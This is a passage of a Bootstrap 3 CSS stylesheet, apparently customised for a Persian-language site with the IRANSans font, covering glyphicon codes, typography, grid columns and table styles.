}
.glyphicon-header:before {
    content: "\e180"
}
.glyphicon-compressed:before {
    content: "\e181"
}
.glyphicon-earphone:before {
    content: "\e182"
}
.glyphicon-phone-alt:before {
    content: "\e183"
}
.glyphicon-tower:before {
    content: "\e184"
}
.glyphicon-stats:before {
    content: "\e185"
}
.glyphicon-sd-video:before {
    content: "\e186"
}
.glyphicon-hd-video:before {
    content: "\e187"
}
.glyphicon-subtitles:before {
    content: "\e188"
}
.glyphicon-sound-stereo:before {
    content: "\e189"
}
.glyphicon-sound-dolby:before {
    content: "\e190"
}
.glyphicon-sound-5-1:before {
    content: "\e191"
}
.glyphicon-sound-6-1:before {
    content: "\e192"
}
.glyphicon-sound-7-1:before {
    content: "\e193"
}
.glyphicon-copyright-mark:before {
    content: "\e194"
}
.glyphicon-registration-mark:before {
    content: "\e195"
}
.glyphicon-cloud-download:before {
    content: "\e197"
}
.glyphicon-cloud-upload:before {
    content: "\e198"
}
.glyphicon-tree-conifer:before {
    content: "\e199"
}
.glyphicon-tree-deciduous:before {
    content: "\e200"
}
.glyphicon-cd:before {
    content: "\e201"
}
.glyphicon-save-file:before {
    content: "\e202"
}
.glyphicon-open-file:before {
    content: "\e203"
}
.glyphicon-level-up:before {
    content: "\e204"
}
.glyphicon-copy:before {
    content: "\e205"
}
.glyphicon-paste:before {
    content: "\e206"
}
.glyphicon-alert:before {
    content: "\e209"
}
.glyphicon-equalizer:before {
    content: "\e210"
}
.glyphicon-king:before {
    content: "\e211"
}
.glyphicon-queen:before {
    content: "\e212"
}
.glyphicon-pawn:before {
    content: "\e213"
}
.glyphicon-bishop:before {
    content: "\e214"
}
.glyphicon-knight:before {
    content: "\e215"
}
.glyphicon-baby-formula:before {
    content: "\e216"
}
.glyphicon-tent:before {
    content: "\26fa"
}
.glyphicon-blackboard:before {
    content: "\e218"
}
.glyphicon-bed:before {
    content: "\e219"
}
.glyphicon-apple:before {
    content: "\f8ff"
}
.glyphicon-erase:before {
    content: "\e221"
}
.glyphicon-hourglass:before {
    content: "\231b"
}
.glyphicon-lamp:before {
    content: "\e223"
}
.glyphicon-duplicate:before {
    content: "\e224"
}
.glyphicon-piggy-bank:before {
    content: "\e225"
}
.glyphicon-scissors:before {
    content: "\e226"
}
.glyphicon-bitcoin:before,
.glyphicon-btc:before,
.glyphicon-xbt:before {
    content: "\e227"
}
.glyphicon-jpy:before,
.glyphicon-yen:before {
    content: "\00a5"
}
.glyphicon-rub:before,
.glyphicon-ruble:before {
    content: "\20bd"
}
.glyphicon-scale:before {
    content: "\e230"
}
.glyphicon-ice-lolly:before {
    content: "\e231"
}
.glyphicon-ice-lolly-tasted:before {
    content: "\e232"
}
.glyphicon-education:before {
    content: "\e233"
}
.glyphicon-option-horizontal:before {
    content: "\e234"
}
.glyphicon-option-vertical:before {
    content: "\e235"
}
.glyphicon-menu-hamburger:before {
    content: "\e236"
}
.glyphicon-modal-window:before {
    content: "\e237"
}
.glyphicon-oil:before {
    content: "\e238"
}
.glyphicon-grain:before {
    content: "\e239"
}
.glyphicon-sunglasses:before {
    content: "\e240"
}
.glyphicon-text-size:before {
    content: "\e241"
}
.glyphicon-text-color:before {
    content: "\e242"
}
.glyphicon-text-background:before {
    content: "\e243"
}
.glyphicon-object-align-top:before {
    content: "\e244"
}
.glyphicon-object-align-bottom:before {
    content: "\e245"
}
.glyphicon-object-align-horizontal:before {
    content: "\e246"
}
.glyphicon-object-align-left:before {
    content: "\e247"
}
.glyphicon-object-align-vertical:before {
    content: "\e248"
}
.glyphicon-object-align-right:before {
    content: "\e249"
}
.glyphicon-triangle-right:before {
    content: "\e250"
}
.glyphicon-triangle-left:before {
    content: "\e251"
}
.glyphicon-triangle-bottom:before {
    content: "\e252"
}
.glyphicon-triangle-top:before {
    content: "\e253"
}
.glyphicon-console:before {
    content: "\e254"
}
.glyphicon-superscript:before {
    content: "\e255"
}
.glyphicon-subscript:before {
    content: "\e256"
}
.glyphicon-menu-left:before {
    content: "\e257"
}
.glyphicon-menu-right:before {
    content: "\e258"
}
.glyphicon-menu-down:before {
    content: "\e259"
}
.glyphicon-menu-up:before {
    content: "\e260"
}
*,
:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}
body {
    font-family:  IRANSans, tahoma;
    /*font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;*/
    font-size: 14px;
    color: #333
}
button,
input,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}
a {
    text-decoration: none
}
a:focus,
a:hover {
    color: #23527c;
    text-decoration: underline
}
a:focus {
    outline-offset: -2px
}
figure {
    margin: 0
}
img {
    vertical-align: middle
}
.carousel-inner>.item>a>img,
.carousel-inner>.item>img,
.img-responsive,
.thumbnail a>img,
.thumbnail>img {
    display: block;
    max-width: 100%;
    height: auto
}
.img-rounded {
    border-radius: 6px
}
.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}
.img-circle {
    border-radius: 50%
}
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}
[role=button] {
    cursor: pointer
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit
}
.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-weight: 400;
    line-height: 1;
    color: #777
}
.h1,
.h2,
.h3,
h1,
h2,
h3 {
    margin-top: 20px;
    margin-bottom: 10px
}
.h1 .small,
.h1 small,
.h2 .small,
.h2 small,
.h3 .small,
.h3 small,
h1 .small,
h1 small,
h2 .small,
h2 small,
h3 .small,
h3 small {
    font-size: 65%
}
.h4,
.h5,
.h6,
h4,
h5,
h6 {
    margin-top: 10px;
    margin-bottom: 10px
}
.h4 .small,
.h4 small,
.h5 .small,
.h5 small,
.h6 .small,
.h6 small,
h4 .small,
h4 small,
h5 .small,
h5 small,
h6 .small,
h6 small {
    font-size: 75%
}
.h1,
h1 {
    font-size: 36px
}
.h2,
h2 {
    font-size: 30px
}
.h3,
h3 {
    font-size: 24px
}
.h4,
h4 {
    font-size: 18px
}
.h5,
h5 {
    font-size: 14px
}
.h6,
h6 {
    font-size: 12px
}
p {
    margin: 0 0 10px
}
.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4
}
@media (min-width: 768px) {
    .lead {
        font-size: 21px
    }
}
.small,
small {
    font-size: 85%
}
.mark,
mark {
    padding: .2em;
    background-color: #fcf8e3
}
.text-left {
    text-align: left
}
.text-right {
    text-align: right
}
.text-center {
    text-align: center
}
.text-justify {
    text-align: justify
}
.text-nowrap {
    white-space: nowrap
}
.text-lowercase {
    text-transform: lowercase
}
.text-uppercase {
    text-transform: uppercase
}
.text-capitalize {
    text-transform: capitalize
}
.text-muted {
    color: #777
}
.text-primary {
    color: #337ab7
}
a.text-primary:focus,
a.text-primary:hover {
    color: #286090
}
.text-success {
    color: #3c763d
}
a.text-success:focus,
a.text-success:hover {
    color: #2b542c
}
.text-info {
    color: #31708f
}
a.text-info:focus,
a.text-info:hover {
    color: #245269
}
.text-warning {
    color: #8a6d3b
}
a.text-warning:focus,
a.text-warning:hover {
    color: #66512c
}
.text-danger {
    color: #a94442
}
a.text-danger:focus,
a.text-danger:hover {
    color: #843534
}
.bg-primary {
    color: #fff;
    background-color: #337ab7
}
a.bg-primary:focus,
a.bg-primary:hover {
    background-color: #286090
}
.bg-success {
    background-color: #dff0d8
}
a.bg-success:focus,
a.bg-success:hover {
    background-color: #c1e2b3
}
.bg-info {
    background-color: #d9edf7
}
a.bg-info:focus,
a.bg-info:hover {
    background-color: #afd9ee
}
.bg-warning {
    background-color: #fcf8e3
}
a.bg-warning:focus,
a.bg-warning:hover {
    background-color: #f7ecb5
}
.bg-danger {
    background-color: #f2dede
}
a.bg-danger:focus,
a.bg-danger:hover {
    background-color: #e4b9b9
}
.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee
}
ol,
ul {
    margin-top: 0;
    margin-bottom: 10px
}
ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 0
}
.list-unstyled {
    padding-left: 0;
    list-style: none
}
.list-inline {
    padding-left: 0;
    margin-left: -5px;
    list-style: none
}
.list-inline>li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px
}
dl {
    margin-top: 0;
    margin-bottom: 20px
}
dd,
dt {
    line-height: 1.42857143
}
dt {
    font-weight: 700
}
dd {
    margin-left: 0
}
@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        overflow: hidden;
        clear: left;
        text-align: right;
        text-overflow: ellipsis;
        white-space: nowrap
    }
    .dl-horizontal dd {
        margin-left: 180px
    }
}
abbr[data-original-title],
abbr[title] {
    cursor: help;
    border-bottom: 1px dotted #777
}
.initialism {
    font-size: 90%;
    text-transform: uppercase
}
blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee
}
blockquote ol:last-child,
blockquote p:last-child,
blockquote ul:last-child {
    margin-bottom: 0
}
blockquote .small,
blockquote footer,
blockquote small {
    display: block;
    font-size: 80%;
    line-height: 1.42857143;
    color: #777
}
blockquote .small:before,
blockquote footer:before,
blockquote small:before {
    content: '\2014 \00A0'
}
.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0
}
.blockquote-reverse .small:before,
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
blockquote.pull-right .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before {
    content: ''
}
.blockquote-reverse .small:after,
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
blockquote.pull-right .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after {
    content: '\00A0 \2014'
}
address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143
}
code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}
code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px
}
kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25)
}
kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700;
    -webkit-box-shadow: none;
    box-shadow: none
}
pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    color: #333;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px
}
pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0
}
.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll
}
.container,
.container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}
@media (min-width: 768px) {
    .container {
        width: 750px
    }
}
@media (min-width: 992px) {
    .container {
        width: 970px
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1170px
    }
}
.row {
    margin-right: -15px;
    margin-left: -15px
}
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    float: left
}
.col-xs-12 {
    width: 100%
}
.col-xs-11 {
    width: 91.66666667%
}
.col-xs-10 {
    width: 83.33333333%
}
.col-xs-9 {
    width: 75%
}
.col-xs-8 {
    width: 66.66666667%
}
.col-xs-7 {
    width: 58.33333333%
}
.col-xs-6 {
    width: 50%
}
.col-xs-5 {
    width: 41.66666667%
}
.col-xs-4 {
    width: 33.33333333%
}
.col-xs-3 {
    width: 25%
}
.col-xs-2 {
    width: 16.66666667%
}
.col-xs-1 {
    width: 8.33333333%
}
.col-xs-pull-12 {
    right: 100%
}
.col-xs-pull-11 {
    right: 91.66666667%
}
.col-xs-pull-10 {
    right: 83.33333333%
}
.col-xs-pull-9 {
    right: 75%
}
.col-xs-pull-8 {
    right: 66.66666667%
}
.col-xs-pull-7 {
    right: 58.33333333%
}
.col-xs-pull-6 {
    right: 50%
}
.col-xs-pull-5 {
    right: 41.66666667%
}
.col-xs-pull-4 {
    right: 33.33333333%
}
.col-xs-pull-3 {
    right: 25%
}
.col-xs-pull-2 {
    right: 16.66666667%
}
.col-xs-pull-1 {
    right: 8.33333333%
}
.col-xs-pull-0 {
    right: auto
}
.col-xs-push-12 {
    left: 100%
}
.col-xs-push-11 {
    left: 91.66666667%
}
.col-xs-push-10 {
    left: 83.33333333%
}
.col-xs-push-9 {
    left: 75%
}
.col-xs-push-8 {
    left: 66.66666667%
}
.col-xs-push-7 {
    left: 58.33333333%
}
.col-xs-push-6 {
    left: 50%
}
.col-xs-push-5 {
    left: 41.66666667%
}
.col-xs-push-4 {
    left: 33.33333333%
}
.col-xs-push-3 {
    left: 25%
}
.col-xs-push-2 {
    left: 16.66666667%
}
.col-xs-push-1 {
    left: 8.33333333%
}
.col-xs-push-0 {
    left: auto
}
.col-xs-offset-12 {
    margin-left: 100%
}
.col-xs-offset-11 {
    margin-left: 91.66666667%
}
.col-xs-offset-10 {
    margin-left: 83.33333333%
}
.col-xs-offset-9 {
    margin-left: 75%
}
.col-xs-offset-8 {
    margin-left: 66.66666667%
}
.col-xs-offset-7 {
    margin-left: 58.33333333%
}
.col-xs-offset-6 {
    margin-left: 50%
}
.col-xs-offset-5 {
    margin-left: 41.66666667%
}
.col-xs-offset-4 {
    margin-left: 33.33333333%
}
.col-xs-offset-3 {
    margin-left: 25%
}
.col-xs-offset-2 {
    margin-left: 16.66666667%
}
.col-xs-offset-1 {
    margin-left: 8.33333333%
}
.col-xs-offset-0 {
    margin-left: 0
}
@media (min-width: 768px) {
    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9 {
        float: left
    }
    .col-sm-12 {
        width: 100%
    }
    .col-sm-11 {
        width: 91.66666667%
    }
    .col-sm-10 {
        width: 83.33333333%
    }
    .col-sm-9 {
        width: 75%
    }
    .col-sm-8 {
        width: 66.66666667%
    }
    .col-sm-7 {
        width: 58.33333333%
    }
    .col-sm-6 {
        width: 50%
    }
    .col-sm-5 {
        width: 41.66666667%
    }
    .col-sm-4 {
        width: 33.33333333%
    }
    .col-sm-3 {
        width: 25%
    }
    .col-sm-2 {
        width: 16.66666667%
    }
    .col-sm-1 {
        width: 8.33333333%
    }
    .col-sm-pull-12 {
        right: 100%
    }
    .col-sm-pull-11 {
        right: 91.66666667%
    }
    .col-sm-pull-10 {
        right: 83.33333333%
    }
    .col-sm-pull-9 {
        right: 75%
    }
    .col-sm-pull-8 {
        right: 66.66666667%
    }
    .col-sm-pull-7 {
        right: 58.33333333%
    }
    .col-sm-pull-6 {
        right: 50%
    }
    .col-sm-pull-5 {
        right: 41.66666667%
    }
    .col-sm-pull-4 {
        right: 33.33333333%
    }
    .col-sm-pull-3 {
        right: 25%
    }
    .col-sm-pull-2 {
        right: 16.66666667%
    }
    .col-sm-pull-1 {
        right: 8.33333333%
    }
    .col-sm-pull-0 {
        right: auto
    }
    .col-sm-push-12 {
        left: 100%
    }
    .col-sm-push-11 {
        left: 91.66666667%
    }
    .col-sm-push-10 {
        left: 83.33333333%
    }
    .col-sm-push-9 {
        left: 75%
    }
    .col-sm-push-8 {
        left: 66.66666667%
    }
    .col-sm-push-7 {
        left: 58.33333333%
    }
    .col-sm-push-6 {
        left: 50%
    }
    .col-sm-push-5 {
        left: 41.66666667%
    }
    .col-sm-push-4 {
        left: 33.33333333%
    }
    .col-sm-push-3 {
        left: 25%
    }
    .col-sm-push-2 {
        left: 16.66666667%
    }
    .col-sm-push-1 {
        left: 8.33333333%
    }
    .col-sm-push-0 {
        left: auto
    }
    .col-sm-offset-12 {
        margin-left: 100%
    }
    .col-sm-offset-11 {
        margin-left: 91.66666667%
    }
    .col-sm-offset-10 {
        margin-left: 83.33333333%
    }
    .col-sm-offset-9 {
        margin-left: 75%
    }
    .col-sm-offset-8 {
        margin-left: 66.66666667%
    }
    .col-sm-offset-7 {
        margin-left: 58.33333333%
    }
    .col-sm-offset-6 {
        margin-left: 50%
    }
    .col-sm-offset-5 {
        margin-left: 41.66666667%
    }
    .col-sm-offset-4 {
        margin-left: 33.33333333%
    }
    .col-sm-offset-3 {
        margin-left: 25%
    }
    .col-sm-offset-2 {
        margin-left: 16.66666667%
    }
    .col-sm-offset-1 {
        margin-left: 8.33333333%
    }
    .col-sm-offset-0 {
        margin-left: 0
    }
}
@media (min-width: 992px) {
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9 {
        float: left
    }
    .col-md-12 {
        width: 100%
    }
    .col-md-11 {
        width: 91.66666667%
    }
    .col-md-10 {
        width: 83.33333333%
    }
    .col-md-9 {
        width: 75%
    }
    .col-md-8 {
        width: 66.66666667%
    }
    .col-md-7 {
        width: 58.33333333%
    }
    .col-md-6 {
        width: 50%
    }
    .col-md-5 {
        width: 41.66666667%
    }
    .col-md-4 {
        width: 33.33333333%
    }
    .col-md-3 {
        width: 25%
    }
    .col-md-2 {
        width: 16.66666667%
    }
    .col-md-1 {
        width: 8.33333333%
    }
    .col-md-pull-12 {
        right: 100%
    }
    .col-md-pull-11 {
        right: 91.66666667%
    }
    .col-md-pull-10 {
        right: 83.33333333%
    }
    .col-md-pull-9 {
        right: 75%
    }
    .col-md-pull-8 {
        right: 66.66666667%
    }
    .col-md-pull-7 {
        right: 58.33333333%
    }
    .col-md-pull-6 {
        right: 50%
    }
    .col-md-pull-5 {
        right: 41.66666667%
    }
    .col-md-pull-4 {
        right: 33.33333333%
    }
    .col-md-pull-3 {
        right: 25%
    }
    .col-md-pull-2 {
        right: 16.66666667%
    }
    .col-md-pull-1 {
        right: 8.33333333%
    }
    .col-md-pull-0 {
        right: auto
    }
    .col-md-push-12 {
        left: 100%
    }
    .col-md-push-11 {
        left: 91.66666667%
    }
    .col-md-push-10 {
        left: 83.33333333%
    }
    .col-md-push-9 {
        left: 75%
    }
    .col-md-push-8 {
        left: 66.66666667%
    }
    .col-md-push-7 {
        left: 58.33333333%
    }
    .col-md-push-6 {
        left: 50%
    }
    .col-md-push-5 {
        left: 41.66666667%
    }
    .col-md-push-4 {
        left: 33.33333333%
    }
    .col-md-push-3 {
        left: 25%
    }
    .col-md-push-2 {
        left: 16.66666667%
    }
    .col-md-push-1 {
        left: 8.33333333%
    }
    .col-md-push-0 {
        left: auto
    }
    .col-md-offset-12 {
        margin-left: 100%
    }
    .col-md-offset-11 {
        margin-left: 91.66666667%
    }
    .col-md-offset-10 {
        margin-left: 83.33333333%
    }
    .col-md-offset-9 {
        margin-left: 75%
    }
    .col-md-offset-8 {
        margin-left: 66.66666667%
    }
    .col-md-offset-7 {
        margin-left: 58.33333333%
    }
    .col-md-offset-6 {
        margin-left: 50%
    }
    .col-md-offset-5 {
        margin-left: 41.66666667%
    }
    .col-md-offset-4 {
        margin-left: 33.33333333%
    }
    .col-md-offset-3 {
        margin-left: 25%
    }
    .col-md-offset-2 {
        margin-left: 16.66666667%
    }
    .col-md-offset-1 {
        margin-left: 8.33333333%
    }
    .col-md-offset-0 {
        margin-left: 0
    }
}
@media (min-width: 1200px) {
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9 {
        float: left
    }
    .col-lg-12 {
        width: 100%
    }
    .col-lg-11 {
        width: 91.66666667%
    }
    .col-lg-10 {
        width: 83.33333333%
    }
    .col-lg-9 {
        width: 75%
    }
    .col-lg-8 {
        width: 66.66666667%
    }
    .col-lg-7 {
        width: 58.33333333%
    }
    .col-lg-6 {
        width: 50%
    }
    .col-lg-5 {
        width: 41.66666667%
    }
    .col-lg-4 {
        width: 33.33333333%
    }
    .col-lg-3 {
        width: 25%
    }
    .col-lg-2 {
        width: 16.66666667%
    }
    .col-lg-1 {
        width: 8.33333333%
    }
    .col-lg-pull-12 {
        right: 100%
    }
    .col-lg-pull-11 {
        right: 91.66666667%
    }
    .col-lg-pull-10 {
        right: 83.33333333%
    }
    .col-lg-pull-9 {
        right: 75%
    }
    .col-lg-pull-8 {
        right: 66.66666667%
    }
    .col-lg-pull-7 {
        right: 58.33333333%
    }
    .col-lg-pull-6 {
        right: 50%
    }
    .col-lg-pull-5 {
        right: 41.66666667%
    }
    .col-lg-pull-4 {
        right: 33.33333333%
    }
    .col-lg-pull-3 {
        right: 25%
    }
    .col-lg-pull-2 {
        right: 16.66666667%
    }
    .col-lg-pull-1 {
        right: 8.33333333%
    }
    .col-lg-pull-0 {
        right: auto
    }
    .col-lg-push-12 {
        left: 100%
    }
    .col-lg-push-11 {
        left: 91.66666667%
    }
    .col-lg-push-10 {
        left: 83.33333333%
    }
    .col-lg-push-9 {
        left: 75%
    }
    .col-lg-push-8 {
        left: 66.66666667%
    }
    .col-lg-push-7 {
        left: 58.33333333%
    }
    .col-lg-push-6 {
        left: 50%
    }
    .col-lg-push-5 {
        left: 41.66666667%
    }
    .col-lg-push-4 {
        left: 33.33333333%
    }
    .col-lg-push-3 {
        left: 25%
    }
    .col-lg-push-2 {
        left: 16.66666667%
    }
    .col-lg-push-1 {
        left: 8.33333333%
    }
    .col-lg-push-0 {
        left: auto
    }
    .col-lg-offset-12 {
        margin-left: 100%
    }
    .col-lg-offset-11 {
        margin-left: 91.66666667%
    }
    .col-lg-offset-10 {
        margin-left: 83.33333333%
    }
    .col-lg-offset-9 {
        margin-left: 75%
    }
    .col-lg-offset-8 {
        margin-left: 66.66666667%
    }
    .col-lg-offset-7 {
        margin-left: 58.33333333%
    }
    .col-lg-offset-6 {
        margin-left: 50%
    }
    .col-lg-offset-5 {
        margin-left: 41.66666667%
    }
    .col-lg-offset-4 {
        margin-left: 33.33333333%
    }
    .col-lg-offset-3 {
        margin-left: 25%
    }
    .col-lg-offset-2 {
        margin-left: 16.66666667%
    }
    .col-lg-offset-1 {
        margin-left: 8.33333333%
    }
    .col-lg-offset-0 {
        margin-left: 0
    }
}
table {
    background-color: transparent
}
caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777;
    text-align: left
}
th {
    text-align: left
}
.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px
}
.table>tbody>tr>td,
.table>tbody>tr>th,
.table>tfoot>tr>td,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}
.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}
.table>caption+thead>tr:first-child>td,
.table>caption+thead>tr:first-child>th,
.table>colgroup+thead>tr:first-child>td,
.table>colgroup+thead>tr:first-child>th,
.table>thead:first-child>tr:first-child>td,
.table>thead:first-child>tr:first-child>th {
    border-top: 0
}
.table>tbody+tbody {
    border-top: 2px solid #ddd
}
.table .table {
    background-color: #fff
}
.table-condensed>tbody>tr>td,
.table-condensed>tbody>tr>th,
.table-condensed>tfoot>tr>td,
.table-condensed>tfoot>tr>th,
.table-condensed>thead>tr>td,
.table-condensed>thead>tr>th {
    padding: 5px
}
.table-bordered,
.table-bordered>tbody>tr>td,
.table-bordered>tbody>tr>th,
.table-bordered>tfoot>tr>td,
.table-bordered>tfoot>tr>th,
.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}
.table-bordered>thead>tr>td,
.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}
.table-striped>tbody>tr:nth-of-type(odd) {
    background-color: #f9f9f9
}
.table-hover>tbody>tr:hover {
    background-color: #f5f5f5
}
table col[class*=col-] {
    position: static;
    display: table-column;
    float: none
}
table td[class*=col-],
table th[class*=col-] {
    position: static;
    display: table-cell;
    float: none
}
.table>tbody>tr.active>td,
.table>tbody>tr.active>th,
.table>tbody>tr>td.active,
.table>tbody>tr>th.active,
.table>tfoot>tr.active>td,
.table>tfoot>tr.active>th,
.table>tfoot>tr>td.active,
.table>tfoot>tr>th.active,
.table>thead>tr.active>td,
.table>thead>tr.active>th,
.table>thead>tr>td.active,
.table>thead>tr>th.active {
    background-color: #f5f5f5
}
.table-hover>tbody>tr.active:hover>td,
.table-hover>tbody>tr.active:hover>th,
.table-hover>tbody>tr:hover>.active,
.table-hover>tbody>tr>td.active:hover,
.table-hover>tbody>tr>th.active:hover {
    background-color: #e8e8e8
}
.table>tbody>tr.success>td,
.table>tbody>tr.success>th,
.table>tbody>tr>td.success,
.table>tbody>tr>th.success,
.table>tfoot>tr.success>td,
.table>tfoot>tr.success>th,
.table>tfoot>tr>td.success,
.table>tfoot>tr>th.success,
.table>thead>tr.success>td,
.table>thead>tr.success>th,
.table>thead>tr>td.success,
.table>thead>tr>th.success {
    background-color: #dff0d8
}
.table-hover>tbody>tr.success:hover>td,
.table-hover>tbody>tr.success:hover>th,
.table-hover>tbody>tr:hover>.success,
.table-hover>tbody>tr>td.success:hover,
.table-hover>tbody>tr>th.success:hover {
    background-color: #d0e9c6
}
.table>tbody>tr.info>td,
.table>tbody>tr.info>th,
.table>tbody>tr>td.info,
.table>tbody>tr>th.info,
.table>tfoot>tr.info>td,
.table>tfoot>tr.info>th,
.table>tfoot>tr>td.info,
.table>tfoot>tr>th.info,
.table>thead>tr.info>td,
.table>thead>tr.info>th,
.table>thead>tr>td.info,
.table>thead>tr>th.info {
    background-color: #d9edf7
}
.table-hover>tbody>tr.info:hover>td,
.table-hover>tbody>tr.info:hover>th,
.table-hover>tbody>tr:hover>.info,
.table-hover>tbody>tr>td.info:hover,
.table-hover>tbody>tr>th.info:hover {
    background-color: #c4e3f3
}
.table>tbody>tr.warning>td,
.table>tbody>tr.warning>th,
.table>tbody>tr>td.warning,
.table>tbody>tr>th.warning,
.table>tfoot>tr.warning>td,
.table>tfoot>tr.warning>th,
.table>tfoot>tr>td.warning,
.table>tfoot>tr>th.warning,
.table>thead>tr.warning>td,
.table>thead>tr.warning>th,
.table>thead>tr>td.warning,
.table>thead>tr>th.warning {
    background-color: #fcf8e3
}
.table-hover>tbody>tr.warning:hover>td,
.table-hover>tbody>tr.warning:hover>th,
.table-hover>tbody>tr:hover>.warning,
.table-hover>tbody>tr>td.warning:hover,
.table-hover>tbody>tr>th.warning:hover {
    background-color: #faf2cc
}
.table>tbody>tr.danger>td,
.table>tbody>tr.danger>th,
.table>tbody>tr>td.danger,
.table>tbody>tr>th.danger,
.table>tfoot>tr.danger>td,
.table>tfoot>tr.danger>th,
.table>tfoot>tr>td.danger,
.table>tfoot>tr>th.danger,
.table>thead>tr.danger>td,
.table>thead>tr.danger>th,
.table>thead>tr>td.danger,
.table>thead>tr>th.danger {
    background-color: #f2dede
}
.table-hover>tbody>tr.danger:hover>td,
.table-hover>tbody>tr.danger:hover>th,
.table-hover>tbody>tr:hover>.danger,
.table-hover>tbody>tr>td.danger:hover,
.table-hover>tbody>tr>th.danger:hover {
    background-color: #ebcccc
}
.table-responsive {
    min-height: .01%;
    overflow-x: auto
}
@media screen and (max-width: 767px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
